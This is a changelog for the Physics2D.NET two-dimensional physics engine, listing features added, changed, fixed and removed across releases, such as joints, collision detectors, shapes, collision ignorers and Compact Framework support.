public class Permutations { private Permutations() { } public static long factorial(int n) { if (n > 20 || n < 0) throw new IllegalArgumentException(n + " is out of range"); return LongStream.rangeClosed(2, n).reduce(1, (a, b) -> a * b); } public static <T> List<T> permutation(long no, List<T> items) { return permutationHelper(no, new LinkedList<>(Objects.requireNonNull(items)), new ArrayList<>()); } private static <T> List<T> permutationHelper(long no, LinkedList<T> in, List<T> out) { if (in.isEmpty()) return out; long subFactorial = factorial(in.size() - 1); out.add(in.remove((int) (no / subFactorial))); return permutationHelper((int) (no % subFactorial), in, out); } @SafeVarargs @SuppressWarnings("varargs") // Creating a List from an array is safe public static <T> Stream<Stream<T>> of(T... items) { List<T> itemList = Arrays.asList(items); return LongStream.range(0, factorial(items.length)) .mapToObj(no -> permutation(no, itemList).stream()); } }
Examples
We start with testing our factorial() method a bit with the following code snippet:
List<String> items = Arrays.asList("A", "B", "C"); long permutations = Permutations.factorial(items.size()); System.out.println(items + " can be combined in " + permutations + " different ways:");which will print out:
[A, B, C] can be combined in 6 different ways:This looks encouraging. We know from the previous chapter that one can combine three distinct objects in six ways. So now we want to see facts on the table: What are those combinations? One way of seeing them all is to use our permutation() method. If we add the following code to our existing snippet:
LongStream.range(0, permutations).forEachOrdered(i -> { System.out.println(i + ": " + Permutations.permutation(i, items)); });We will get the following output:
[A, B, C] can be combined in 6 different ways: 0: [A, B, C] 1: [A, C, B] 2: [B, A, C] 3: [B, C, A] 4: [C, A, B] 5: [C, B, A]Wow! It works. It looks exactly the same as in the table in the previous chapter. Now let's take the Permutaions.of() method for a spin like this:
Permutations.of("A", "B", "C") .map(s -> s.collect(toList())) .forEachOrdered(System.out::println);The Permutations.of() method will provide all permutations of {A, B, C} and then we will collect those permutations into lists and subsequently print the lists like this:
[A, B, C] [A, C, B] [B, A, C] [B, C, A] [C, A, B] [C, B, A]Sometimes we are interested in just generating a single sequence in all possible orders and this can also be done easily in a similar way like this:
Permutations.of("A", "B", "C") .flatMap(Function.identity()) .forEachOrdered(System.out::print);Which will produce:
ABCACBBACBCACABCBA
ParallelismAs I mentioned, the Stream we get from Permutations.of() supports parallelism which is nice if you have a large number of permutaions and you want to put all your CPU:s to use. To be able to examine which threads are executing what, we will use a small support method:
private static <T> void printThreadInfo(Stream<T> s) { System.out.println(Thread.currentThread().getName() + " handles " + s.collect(toList())); }Now, let us examine which threads are being used by running the following line:
Permutations.of("A", "B", "C").forEach(Main::printThreadInfo);We will see something like this:
main handles [A, B, C] main handles [A, C, B] main handles [B, A, C] main handles [B, C, A] main handles [C, A, B] main handles [C, B, A]This is logical. All our permutations are handled by the same thread (because we did not ask for a parallel stream). Now, let's modify the test line so it looks like this:
Permutations.of("A", "B", "C").parallel().forEach(Main::printThreadInfo);This will produce something similar to this;
main handles [B, C, A] main handles [C, B, A] ForkJoinPool.commonPool-worker-2 handles [C, A, B] ForkJoinPool.commonPool-worker-2 handles [A, B, C] ForkJoinPool.commonPool-worker-2 handles [B, A, C] ForkJoinPool.commonPool-worker-1 handles [A, C, B]Apparently, on my computer, two combinations continued to execute on the main thread where as there were two other threads that (unevenly) shared the rest of the work.
Laziness
It should be noted that the Stream in Permutations.of() produces the sequence of combinations lazily (or using other words, as they are needed). So, if we set up an enormous amount of combinations, but only need one, the stream will only produce that one and only combination. Let's take an example with 16 input items which corresponds to an extremely large number of permutations, something comparable with the national dept:
System.out.println( Permutations.of(1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16) .findFirst() .get() .collect(toList()) );
This line will complete instantly and will return [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16] which, unsurprisingly, is the first combination.
Testing
Permutations are great for testing! How many times have you asked yourself: "Have I tried all the possible combinations". Using Permutations, you can now be sure that you have tested every input combinations like in this simple outline (obviously, you need to replace System.out.println with something more useful):
Runnable setup = () -> System.out.println("setup connection"); Runnable send = () -> System.out.println("send data"); Runnable close = () -> System.out.println("close connection"); Permutations.of(setup, send, close) .flatMap(Function.identity()) .forEachOrdered(Runnable::run);
The MorningSo, how does the optimal morning look like? Well, if you are alone at home, your day might start in many different ways, perhaps like this:
Permutations.of( "Get up", "Brush teeths", "Eat breakfast", "Get dressed", "Find wallet", "Find computer" ) .map(s -> s.collect(toList())) .forEach(System.out::println);So now you can pick your favorite from:
[Get up, Brush teeths, Eat breakfast, Get dressed, Find wallet, Find computer] [Get up, Brush teeths, Eat breakfast, Get dressed, Find computer, Find wallet] [Get up, Brush teeths, Eat breakfast, Find wallet, Get dressed, Find computer] [Get up, Brush teeths, Eat breakfast, Find wallet, Find computer, Get dressed] [Get up, Brush teeths, Eat breakfast, Find computer, Get dressed, Find wallet] [Get up, Brush teeths, Eat breakfast, Find computer, Find wallet, Get dressed] ... (713 other combinations) ... [Find computer, Find wallet, Get dressed, Eat breakfast, Brush teeths, Get up]With some preparation, even the last combination is really doable...
ConclusionsPermutation is a powerful tool that is worth mastering.
In this post, I have devised a very short and simple, yet reasonably efficient, implementation of a permutation support class for Java 8.
If you are writing unit tests, you should definitely know how to use permutations.
Take care, not to hit the "asymptotic wall" and limit the number of items that you work with when you are generating permutations.
Life is about picking the right choices, is it not?
Thank you for sharing helpful information.
java online training
advanced java online training
core java online training
This is a pretty cool post. What about combinations? Did you write about it? | http://minborgsjavapot.blogspot.com/2015/07/java-8-master-permutations.html | CC-MAIN-2018-13 | refinedweb | 2,826 | 61.97 |
Toastifer Jethro Chaosmouse
[Toast's Homepage] [Toast's Furry Art] [Short Short Story Index] [The Mayor of FurryMUCK]
Hi! I'm Toast. I can be found causing trouble on FurryMUCK and occasionally Furtoonia.
I'm not much of a Furry Artist...but I'm working on it. I have a directory on Yerf.
More of my 'artwork' can be found here.
I'm fond of writing. You can view my book of short-short stories here .
Can't get enough? More short-shorts can be found at
webzine.
From October of 1997 to August 1998 I was the Mayor of FurryMUCK
#include <adspace.h>
The Badge art at the top of the page was dome by Susan Deer. Visit her web comic A Doemain of Our Own! Fun stuff!
The Badge art at the top of the mayor page was done by Jim Groat. Buy stuff from him!
Want to help a fur, and help yourself or a friend at the same time? Check out the
Educational Software at PPSI.
Try it! Tell a friend! Tell your teachers! Free demos!
[Toast's Homepage] [Toast's Furry Art] [Short Short Story Index] [The Mayor of FurryMUCK]
Last update was on Saturday, 11-Sep-1999 11:43:53 EDT.
9702 hits since November 19, 1997! Thanks for visiting!
Space for this page provided by PPSI Educational Software | http://www.panix.com/~jpeterso/ | crawl-002 | refinedweb | 225 | 79.26 |
Introduction to What is StringBuilder in C#
The following article, What is StringBuilder in C# provides an outline for the StringBuilder in C#. Before talking about StringBuilder, lets first see the concept of immutability, if you are acquainted with the Strings then probably you would be knowing that strings have immutable nature i.e. each time a new object is created and new memory location is provided to it and hence whenever data change happens, the changed data is to be placed into a new memory location and keeping the original string safe. Now, let us pay little thought. What is the use case of this approach? Well, if you are setting credentials like database details, other credentials which won’t be changed in the transient time, then you can use String for that to keep them safe. Now there comes another kind of object, so-called StringBuilder, i.e. mutable in nature, hence saves memory for you by allowing you to modify data in the current memory location only. Such things come in handy when you are looking to have multiple append operations to come your way.
Definition of StringBuilder in C#
StringBuilder is a class that represents a mutable set of characters and it is an object of the System. Text namespace. StringBuilder is a dynamic object in nature and hence StringBuilder doesn’t create a new object in the memory, rather it dynamically expands the required memory to incorporate the modified or new string. String builders don’t appear convincing in a multithreading environment as they can result in data inconsistency when written over by multiple threads if the multithreading concept is not used properly.
Understanding StringBuilder
1. Now the point comes where one shall understand the results mutability can lead to, you should choose to use mutability only if the same set of data is going to expand dynamically, Let’s take an example to understand this scenario.
2. If you are taking some data from an HTML form which is to be stored into a table based on some business logic, which will first validate data, in that case, you can create a StringBuilder object and append all the data fields, in association with the columns of database and finally can execute an insert query to place that all in database, the advantage of such approach is that all the time new memory location was not supposed to be allocated. And C# will be managing that one memory location with dynamic expansion for you.
3. You can also specify the number capacity of StringBuilder in C#.
StringBuilder s=new StringBuilder(10);
StringBuilder s=new StringBuilder(“object value”, 15);.
4. The StringBuilder.length property indicates the number of characters the StringBuilder object currently contains. If you add characters to the StringBuilder object, its length increases until it equals the size of the StringBuilder.
How does StringBuilder in C# make working so easy?
There are certain methods provided in C#, which makes working with StringBuilder easy. StringBuilder class provides the following methods to make the developer’s task easy –
- Append( String val ) – is used to append a string value of an object to the end of the current StringBuilder object.
Example –
StringBuilder a = new StringBuilder(“val”,10);
a.append(“us”) when you do console.writeline(a), it will give you result “value”
- Append( Format ) – is used to format the input string into the specified format and thereafter append it.
Example –
StringBuilder a = new StringBuilder(“val”,10);
a.appendFormat(“{0:C}”,10)
Kindly execute this and analyze the variation from what has been done in the simple append() method.
- Insert( int index, string value ) – inserts the string at the specified index in StringBuilder object.
Example
StringBuilder a = new StringBuilder(“val”,10); a.insert(4,”ue”)
Execute and see the result
- There are other methods also, and many variants of the above-mentioned methods, for those please refer to this link
What can you do with StringBuilder?
- StringBuilder has many properties, methods and constructors to take care of coding problems like we saw StringBuilder() constructor, there are variants like StringBuilder( String, Int32, Int32, Int32 ) – this will initialize a new instance of the StringBuilder class from the mentioned substring and its capacity.
- There are properties like – length, capacity, max capacity.
- There are methods like – appendLine(), Equals( object ), GetHashCode(), GetType(), Remove( int32, int32 ), Replace( char,char ), toString().
These all make a task for coding typical business problems easily and with fewer lines of code.
Working with StringBuilder in C#?
- Instantiation of the StringBuilder object by calling the StringBuilder ( Int32, Int32 ) constructor can make the length and the capacity of the StringBuilder instance to grow beyond MaxCapacity property value. Primarily this could happen when you call the Append ( String ) and AppendFormat ( String, Object ) methods to append small strings.
- If the number of added characters causes the length of the StringBuilder object to exceed its current capacity, new memory is allocated, the value of the Capacity property is doubled, new characters are added to the StringBuilder object, and its Length property is adjusted.
- Once the maximum capacity is reached, any further memory allocation is not possible for the StringBuilder object, and if in any case expansion beyond its maximum capacity is done then likely it throws any of the two errors mentioned.
ArgumentOutOfRangeException.
OutOfMemoryException.
Advantages
- No multiple memory locations to be taken care of by C#.
- Dynamic object expansion until the capacity.
- It can be converted to String and vice versa.
Why should we use StringBuilder in C#?
- It is seen that string follows the concat operations and StringBuilder follows the append operation and append
- appears to be faster than concat as concat has to allocate new memory location that has not to be done by StringBuilder.
- If the data is transient i.e. non-permanent and will vary among different calls then StringBuilder can be used, provided you are working with no multithreading, else thread-safety will be an issue.
Why do we need StringBuilder in C#?
Well, we have discussed this in the above points only and one can infer here the use cases where this can come in handy.
Conclusion
Hence we saw the difference between string and StringBuilder, when to use what and what are the challenges or exceptions that can appear while working with the StringBuilder.
Recommended Articles
This has been a guide to What is StringBuilder in C#?. Here we have discussed Definition, Understanding, Working in StringBuilder in C# with advantages and examples, How to use? Why do we need it? and Why should we use it? You can also go through our other suggested articles to learn more- | https://www.educba.com/what-is-stringbuilder-in-c-sharp/ | CC-MAIN-2022-05 | refinedweb | 1,102 | 51.78 |
#include <deal.II/grid/grid_in.h>
This class implements an input mechanism for grid data. It allows to read a grid structure into a triangulation object. At present, UCD (unstructured cell data), DB Mesh, XDA, Gmsh, Tecplot, NetCDF, UNV, VTK, and Cubit are supported as input format for grid data. Any numerical data other than geometric (vertex locations) and topological (how vertices form cells, faces, and edges) information is ignored, but the readers for the various formats generally do read information that associates material ids or boundary ids to cells or faces (see this and this glossary entry for more information).
The mesh you read will form the coarsest level of a
Triangulation object. As such, it must not contain hanging nodes or other forms of adaptive refinement, or strange things will happen if the mesh represented by the input file does in fact have them. This is due to the fact that most mesh description formats do not store neighborship information between cells, so the grid reading functions have to regenerate it. They do so by checking whether two cells have a common face. If there are hanging nodes in a triangulation, adjacent cells have no common (complete) face, so the grid reader concludes that the adjacent cells have no neighbors along these faces and must therefore be at the boundary. In effect, an internal crack of the domain is introduced this way. Since such cases are very hard to detect (how is GridIn supposed to decide whether a place where the faces of two small cells coincide with the face or a larger cell is in fact a hanging node associated with local refinement, or is indeed meant to be a crack in the domain?), the library does not make any attempt to catch such situations, and you will get a triangulation that probably does not do what you want. If your goal is to save and later read again a triangulation that has been adaptively refined, then this class is not your solution; rather take a look at the PersistentTriangulation class.
To read grid data, the triangulation to be filled has to be empty. Upon calling the functions of this class, the input file may contain only lines in one dimension; lines and quads in two dimensions; and lines, quads, and hexes in three dimensions. All other cell types (e.g. triangles in two dimensions, triangles or tetrahedra in 3d) are rejected. (Here, the "dimension" refers to the dimensionality of the mesh; it may be embedded in a higher dimensional space, such as a mesh on the two-dimensional surface of the sphere embedded in 3d, or a 1d mesh that discretizes a line in 3d.) The result will be a triangulation that consists of the cells described in the input file, and to the degree possible with material indicators and boundary indicators correctly set as described in the input file.
At present, the following input formats are supported:
UCD (unstructured cell data) format: this format is used for grid input as well as data output. If there are data vectors in the input file, they are ignored, as we are only interested in the grid in this class. The UCD format requires the vertices to be in following ordering: in 2d
* 3-----2 * | | * | | * | | * 0-----1 *
and in 3d
* 7-------6 7-------6 * /| | / /| * / | | / / | * / | | / / | * 3 | | 3-------2 | * | 4-------5 | | 5 * | / / | | / * | / / | | / * |/ / | |/ * 0-------1 0-------1 *
Note, that this ordering is different from the deal.II numbering scheme, see the Triangulation class. The exact description of the UCD format can be found in the AVS Explorer manual (see). The
UCD format can be read by the read_ucd() function.
DB mesh format: this format is used by the
BAMG mesh generator (see. The documentation of the format in the
BAMG manual is very incomplete, so we don't actually parse many of the fields of the output since we don't know their meaning, but the data that is read is enough to build up the mesh as intended by the mesh generator. This format can be read by the read_dbmesh() function.
XDA format: this is a rather simple format used by the MGF code. We don't have an exact specification of the format, but the reader can read in several example files. If the reader does not grok your files, it should be fairly simple to extend it.
Gmsh 1.0 mesh format: this format is used by the
GMSH mesh generator (see). The documentation in the
GMSH manual explains how to generate meshes compatible with the deal.II library (i.e. quads rather than triangles). In order to use this format, Gmsh has to output the file in the old format 1.0. This is done adding the line "Mesh.MshFileVersion = 1" to the input file.
Gmsh 2.0 mesh format: this is a variant of the above format. The read_msh() function automatically determines whether an input file is version 1 or version 2.
Tecplot format: this format is used by
TECPLOT and often serves as a basis for data exchange between different applications. Note, that currently only the ASCII format is supported, binary data cannot be read.
UNV format: this format is generated by the Salome mesh generator, see . The sections of the format that the GridIn::read_unv function supports are documented here:
Note that Salome, let's say in 2D, can only make a quad mesh on an object that has exactly 4 edges (or 4 pieces of the boundary). That means, that if you have a more complicated object and would like to mesh it with quads, you will need to decompose the object into >= 2 separate objects. Then 1) each of these separate objects is meshed, 2) the appropriate groups of cells and/or faces associated with each of these separate objects are created, 3) a compound mesh is built up, and 4) all numbers that might be associated with some of the internal faces of this compound mesh are removed.
VTK format: VTK Unstructured Grid Legacy file reader generator. The reader can handle only Unstructured Grid format of data at present for 2D & 3D geometries. The documentation for the general legacy vtk file, including Unstructured Grid format can be found here:
The VTK format requires the vertices to be in following ordering: in 2d
* 3-----2 * | | * | | * | | * 0-----1 *
and in 3d
* 7-------6 7-------6 * /| | / /| * / | | / / | * / | | / / | * 4 | | 4-------5 | * | 3-------2 | | 2 * | / / | | / * | / / | | / * |/ / | |/ * 0-------1 0-------1 *
Cubit format: deal.II doesn't directly support importing from Cubit at this time. However, Cubit can export in UCD format using a simple plug-in, and the resulting UCD file can then be read by this class. The plug-in script can be found on the deal.II wiki page under Mesh Input and Output.
Alternatively, Cubit can generate ABAQUS files that can be read in via the read_abaqus() function. This may be a better option for geometries with complex boundary condition surfaces and multiple materials - information which is currently not easily obtained through Cubit's python interface.
It is your duty to use a correct numbering of vertices in the cell list, i.e. for lines in 1d, you have to first give the vertex with the lower coordinate value, then that with the higher coordinate value. For quadrilaterals in two dimensions, the vertex indices in the
quad list have to be such that the vertices are numbered in counter-clockwise sense.
In two dimensions, another difficulty occurs, which has to do with the sense of a quadrilateral.. The Triangulation object is capable of detecting this special case, which can be eliminated by rotating the indices of the right quad by two. However, it would not know what to do if you gave the vertex indices
(4 1 2 5), since then it would have to rotate by one element or three, the decision which to take is not yet implemented.
There are more ambiguous cases, where the triangulation may not know what to do at all without the use of sophisticated algorithms. Furthermore, similar problems exist in three space dimensions, where faces and lines have orientations that need to be taken care of.
For this reason, the
read_* functions of this class that read in grids in various input formats call the GridReordering class to bring the order of vertices that define the cells into an ordering that satisfies the requirements of the Triangulation class. Be sure to read the documentation of that class if you experience unexpected problems when reading grids through this class.
For each of the mesh reading functions, the last call is always to Triangulation::create_triangulation(). That function checks whether all the cells it creates as part of the coarse mesh are distorted or not (where distortion here means that the Jacobian of the mapping from the reference cell to the real cell has a non-positive determinant, i.e. the cell is pinched or twisted; see the entry on distorted cells in the glossary). If it finds any such cells, it throws an exception. This exception is not caught in the grid reader functions of the current class, and so will propagate through to the function that called it. There, you can catch and ignore the exception if you are certain that there is no harm in dealing with such cells. If you were not aware that your mesh had such cells, your results will likely be of dubious quality at best if you ignore the exception.
Definition at line 300 of file grid_in.h.
Constructor.
Definition at line 84 of file grid_in.cc.
Attach this triangulation to be fed with the grid data.
Definition at line 90 of file grid_in.cc.
Read from the given stream. If no format is given, GridIn::Format::Default is used.
Definition at line 2781 of file grid_in.cc.
Open the file given by the string and call the previous function read(). This function uses the PathSearch mechanism to find files. The file class used is
MESH.
Definition at line 2748 of file grid_in.cc.
Read grid data from an vtk file. Numerical data is ignored.
Definition at line 98 of file grid_in.cc.
Read grid data from an unv file as generated by the Salome mesh generator. Numerical data is ignored.
Note the comments on generating this file format in the general documentation of this class.
Definition at line 385 of file grid_in.cc.
Read grid data from an ucd file. Numerical data is ignored. It is not possible to use a ucd file to set both boundary_id and manifold_id for the same cell. Yet it is possible to use the flag apply_all_indicators_to_manifolds to decide if the indicators in the file refer to manifolds (flag set to true) or boundaries (flag set to false).
Definition at line 621 of file grid_in.cc.
Read grid data from an Abaqus file. Numerical and constitutive data is ignored. As in the case of the ucd file format, it is possible to use the flag apply_all_indicators_to_manifolds to decide if the indicators in the file refer to manifolds (flag set to true) or boundaries (flag set to false).
Definition at line 855 of file grid_in.cc.
Read grid data from a file containing data in the DB mesh format.
Definition at line 900 of file grid_in.cc.
Read grid data from a file containing data in the XDA format.
Definition at line 1066 of file grid_in.cc.
Read grid data from an msh file, either version 1 or version 2 of that file format. The GMSH formats are documented at.
Definition at line 1224 of file grid_in.cc.
Read grid data from a NetCDF file. The only data format currently supported is the
TAU grid format.
This function requires the library to be linked with the NetCDF library.
Read grid data from a file containing tecplot ASCII data. This also works in the absence of any tecplot installation.
Definition at line 2535 of file grid_in.cc.
Return the standard suffix for a file in this format.
Definition at line 2837 of file grid_in.cc.
Return the enum Format for the format name.
Definition at line 2869 of file grid_in.cc.
Return a list of implemented input formats. The different names are separated by vertical bar signs (
`|') as used by the ParameterHandler classes.
Definition at line 2925 of file grid_in.cc.
This function can write the raw cell data objects created by the
read_* functions in Gnuplot format to a stream. This is sometimes handy if one would like to see what actually was created, if it is known that the data is not correct in some way, but the Triangulation class refuses to generate a triangulation because of these errors. In particular, the output of this class writes out the cell numbers along with the direction of the faces of each cell. In particular the latter information is needed to verify whether the cell data objects follow the requirements of the ordering of cells and their faces, i.e. that all faces need to have unique directions and specified orientations with respect to neighboring cells (see the documentations to this class and the GridReordering class).
The output of this function consists of vectors for each line bounding the cells indicating the direction it has with respect to the orientation of this cell, and the cell number. The whole output is in a form such that it can be read in by Gnuplot and generate the full plot without further ado by the user.
Definition at line 2595 of file grid_in.cc.
Skip empty lines in the input stream, i.e. lines that contain either nothing or only whitespace.
Definition at line 2542 of file grid_in.cc.
Skip lines of comment that start with the indicated character (e.g.
#) following the point where the given input stream presently is. After the call to this function, the stream is at the start of the first line after the comment lines, or at the same position as before if there were no lines of comments.
Definition at line 2571 of file grid_in.cc.
This function does the nasty work (due to very lax conventions and different versions of the tecplot format) of extracting the important parameters from a tecplot header, contained in the string
header. The other variables are output variables, their value has no influence on the function execution..
Definition at line 2103 of file grid_in.cc. | https://dealii.org/8.5.0/doxygen/deal.II/classGridIn.html | CC-MAIN-2018-34 | refinedweb | 2,397 | 62.68 |
I'm facing issues in connecting to Oracle DB through Soap UI- Ready Api. It used to work for me earlier, somehow when I changed my machine, my scripts started failing .I tried connecting to DB using below two methods and with each of them I'm facing a different error:
Method 1- Mentioned the right connection String using this format - jdbc:oracle:thin:<USER>/<PASSWORD>@<HOST:127.0.0.1>:<PORT>/<ServiceName>
Error- Can't get the Connection for specified properties; java.sql.SQLException: ORA-28040: No matching authentication protocol.
I have tried all combinations of ojdbc drivers to resolve this. But nothing helped. Curretnly I have placed ojdbc6
Method 2- Using Groovy script:
[23-07-2019 23:12] Chatterjee, Sujoy (GE Healthcare):
import groovy.sql.Sql
def dbUrl = "jdbc:Postgresql://localhost/test-db"
def dbUser = "test"
def dbPassword = "test"
def dbDriver = "org.postgresql.Driver"
def sql = Sql.newInstance(dbUrl, dbUser, dbPassword, dbDriver)
Using this throws an error - java.sql.SQLException:No Suitable driver found for HOST error at line 12
Please help! It has been 3 weeks that I have been struggling with these issues
Solved!
Go to Solution.
View solution in original post
Great reply richie!
@ananya , hi! Did you get the chance to try what richie is suggesting? What is your result? | https://community.smartbear.com/t5/SoapUI-Pro/DB-Connection-Issues/td-p/188037 | CC-MAIN-2020-34 | refinedweb | 216 | 60.51 |
This is the ChangeLog for Physics2D.NET
Fixed: bug with PhysicsTimer that would let it run faster then it should.
Changed: Made Pivot and Hinge Joint Breakable by adding the DistanceTolerance Property.
Changed: Made it so the PhysicsEngine.Update commands Removes Expired Bodies First instead of last.
Changed: Renamed PivotJoint to FixedHingeJoint.
Added: FixedAngleJoint
Changed: Redid the Lifespan class to get rid of Master and to make it possible to have multiple items have the same lifespan.
Added: TimeStep and used it to replace all internal dt parameters.
Fixed: UseDouble to work.
Fixed: RaySegments.TryGetCustomIntersection against a MultipartPolygon
Added: GlobalFluidLogic and changes to make it work.
Added: a bunch of methods and properties to Shape.
Added: PhysicsLogic.Order to allow for Logics to run in a certain order declaratively.
Added: LinearDamping and AngularDamping Properties to Body.
Added: MassInfo.Infinite
Fixed: The bug where objects can get trapped inside each other and are next to impossible to separate.
Added: Shape.Normals as a part to the above bug fix.
BREAKING Change: Made all shapes stateless. a shape no longe knows or cares what body it is attached too.
Breaking Change: Renamed all shapes to end in “Shape” this for naming conflicts with other libraries.
Added: the Matrices class and property to the body. This used to me the matrix properties on the Shape.
Added: Rectangle property to the Body (this use to be on the shape).
Changed: Shapes that object that can collide with a RaySegmentsShape to implement a new IRaySegmentsCollidable interface.
Added: the IRaySegmentsCollidable interface.
Changed: Replaced all usage of Matrix3x3 with Matrix3x2.
Changed: Got rid of the Matrix2D struct
Added: Matrices class.
Added: LineFluidLogic and associated classes
Fixed: The RaySegments to work properly with Body.Transform
Changed: put all PhysicsLogics into a PhysicsLogics namespace
Changed: put all Joints into a Joints namespace
Changed: put all Ignorers into a Ignorers namespace
Changed: put all Shapes into a Shapes namespace
Added: RaySegmentsCollisionLogic to manage a RaySegmentsShape
Added: ExplosionLogic
Changed: Removed ApplyMatrix from Body
Changed: Renamed ApplyMatrix to ApplyPosition
Added: SpatialHashDetector
Added: Body.IgnoresPhysicsLogics
Added: OneWayPlatformIgnorer
Changed: Ignorer.CanCollide to take bodies as well as the other Ignorer
Added: Body.IsEventable
Changed: Reorder parameters in PolygonShape.CreateRectangle.
Removed: RectangleShape
Removed: Shape.IsBroadPhaseDetectionOnly
Added: Body.IsBroadPhaseOnly
Added: MousePickingLogic
Added: Body.JointAdded
Added: Body.JointRemoved
Changed: Moved: Shape.IgnoreVertexes To Body
Changed: Moved all static methods in the Shape classes into the new VertexHelper class.
Removed: the shape object now all shape directly impliment IShape.
Added: GroupedOneWayPlatformIgnorer
Added: PhysicsTimer.IsRunningChanged
Changed: Body.Collided Event to only be raised on initial contact. Contact in the event args can get rest.
Changed: Moved where ApplyPosition is called from.
added: "#if CompactFramework ... #endif" statements for all non Compact framework compatible code.
changed: PhysicsTimer to be compatible with the Compact framework
removed: most of the classes in Collections.
Added: CFReaderWriterLock which a class to replace the .Net frameworks ReaderWriterLock class since the Compact Framework does not have it.
Added: ReadOnlyThreadSafeList to replace all those classes in collections.
changed: some code to be do things in a more compact framework friendly manner.
changed: now compiles on compact framework.
Added: The Serializable Attribute to RaySegment and RaySegmentIntersectionInfo.
Changed: The physicsTimer so it no longer tries to abort the Physics thread when it is disposed. (people had security problems with this)
Changed: The physicsTimer to no longer use the Stopwatch class.
fixed: a bug with PhysicsTimer.IsRunning that would cause it not to unpause.
added: some more parameter checking.
added: some minor speed improvements to sweep and prune.
changed: made it so the first ID for a Body is 1.
changed: PhysicsEngine to initialize all its fields in its constructor.
ADDED: SingleSweepDetector this broad phase kicks Sweep and Prunes butt! (inspired by the idea "the fastest code is code that is never executed")
Added: BruteForceDetector this is the slowest possible broad phase for comparison purposes.
added: The Serializable Attribute to more classes.
Added: SelectiveSweepDetector, its more consistent and potentially faster then SingleSweepDetector
Changed: Redid how I did the compatibility with the Compact Framework to drastically reduce the number of #if statements.
BREAKING: Changed: renamed all the ignorers to not hav eth word Collision in front of them.
Added: GroupCollection. which holds most of the logic GroupIgnorer did.
BREAKING: Changed: GroupIgnorer so that it uses the new GroupsCollection.
BREAKING: Changed: renamed Body.Ignorer to Body.CollisionIgnorer
Added: AdvGroupIgnorer which has 2 GroupCollections one of the group its part of one of the groups it ignores.
Added: Body.EventIgnorer. this is to allow ignoring of collision events
Added: a bunch of static Methods to MultiPartPolygon.
Added: CreateFromBitmap to MultiPartPolygon. This will return multiple polygons :)
Added: IBitmap and ArrayBitmap that are parameters to the CreateFromBitmap method Changed: made it so the CreateFromBitmap method can take a interface to allow for custom Bitmap conversions to not require a large boolean array. Changed: Made Major Speed improvment to the MultiPartPolygon.CreateFromBitmap method.
Added: Proxying. Body.Proxy, A system to make 2 object appear to be the same. can be used for asteroids style game or a 2D version of portal.
Added: FrameCoherentSAPDetector. SAP = sweep and prune. Its good for very static enviroments. Contributed by Andrew D.Jones
Removed: SingleSweepDetector since SelectiveSweepDetector is better.
Changed: made a few changes suggested by FXcop. Including a few bug fixes.
Renamed: MultiPartPolygon to MultipartPolygon because of FXcop.
Changed: did a global Search and replace for float to Scalar.
changed: some things to fix serialization
Fixed: the false negative bugs in FrameCoherentSAPDetector.
fixed: A bug where a body's ID would not be assigned before it was added to the solver or the detector
Added: AddBodyRange, RemoveExpired, and Clear to PhysicsLogic
changed: moved the BroadPhaseDetectionOnly to Shape and made it abstract and read only.
Added: CanGetDistance property to Shape.
changed: renamed Body.StateChanged to PositionChanged and will be only raised when it is changed.
Added: a Transformation property to Body to transform the shape.
changed: refactored some collsion handling.
Added: CanGetcustomIntersection and TryGetCustomIntersection to Shape.
changed: CollsionEventArgs to have extra members to handle custom intersection methods in Shape.
changed: Distance grid to not accept Shapes you cannot GetDistance from.
removed: ICollisionInfo
added: MultiPartPolygon class.
added: PhysicsTimer class.
added: RaySegments class and support classes.
changed: replaced all instances of float with Scalar.
fixed: restitution to Work a whole lot better.
removed: Line shape since it would not work with certain features like the new raySegments Shape. And it can be represented better with a polygon.
changed: made the Body constructor to set last position so the position changed event will fire correctly the first time.
Added: the Shape.IgnoreVertexes property.
changed: inlined code in the Body.UpdateVelocity method.
changed: ApplyMatrix to use MathHelper.ClampAngle instead of its own logic.
Removed: The BiasMultiplier from the PreApply method in Arbiter.
changed: The SequentialImpulsesSolver.Arbiter to have a reference to the SequentialImpulsesSolver containing it.
changed: The SequentialImpulsesSolver.Arbiter to use the values in the SequentialImpulsesSolver instead of having the values passed to it.
Added: Reduce Method to Polygon.
renamed: BoundingBox2D to BoundingRectangle and moved it to the AdvanceMath.Geometry2D namespace.
added: TypeConverter attribuites to PhysicsState and MassInfo
removed: System.Data from reference list.
replaced: most of the foreach loops in SequentialImpulsesSolver.Solve with normal for loops
Changed: IDuplicateable to also impliment IClone
Changed: Implimented all the math from the Box2D GCD 2007.
Added: math to handle Restitution.
changed: the sweep and prunes use of nodes so that it will reuse linked list nodes.
added: a Pivot Joint class.
removed: code in the Arbiter class that was not supposed to be there.
changed: a few shape objects to utilize methods and classes in the AdvanceMath.Geometry2D namespace.
moved: some logic in Polygon into advanceMaths BoundingPolygon
renamed: Polygon.CalcArea and CalcCentroid to GetArea and GetCentroid
changed: The Solver and Detecter with a few speed improvements.
added: CreateFromBitmap to the Polygon class a BitmapHelper class that assists it.
fixed: Body.duplicate to copy the boolean values.
changed: the collisionIgnorer to not have the IsCollidable value and moved it to Body.
Added: CollisionGroupIgnorer that impliments CollisionIgnorer
removed: CanCollide(1) from Body. You should use CanCollide(2)
moved: CollisionIgnorer into Ignorers directory.
Added: another version of the PhysicsHelper.GetRelativeVelocity to be used by PivotJoint.
changed: the Sweep and Prune to be a little more optimized for particles.
changed: The shape object to make the inertia multiplier one of its constructors parameters.
Added: AngleJoint.
Added: CollisionObjectIgnorer.
changed: Sequential impulse solver to clear forces after velocity is updated instead of after update position.
changed: Sweep and Prune to be faster (by alot), by replacing the wrappers dictionary with a List and using BinarySearch for the second sweep.
changed: IntersectionInfo into a struct.
changed: TryGetIntersection to reflect the change of IntersectionInfo.
changed: the Arbiter to minimize the number of contact creations. this was to massivly reduce the number of creation and deletion of objects. IE less memory allocation.
added: new method for throwing errors to classes that are added to the engine.
changed: Joints.bodies to be the ReadOnlycollection.
Fixed: A bug in the Reduce methods that would evaluate the last edge incorrectly.
Changed: the Polygon.Reduce method to evaluate vertex removal based on the how it would change the area instead of on the difference in angle.
Changed: Sweep and Prune to sort with a IComparer instead of a delegate. (Speed boost)
Changed: Sweep and Prune to be faster by adding a custom IntList class to store colliders.
Added: a IsInverted Property to the CollisionIgnorer class.
changed: made the code more aware of divide by zero errors.
Added: Body1 and Body2 properties to IContact.
Changed: made the Joints Implement an interface specific to the solver.
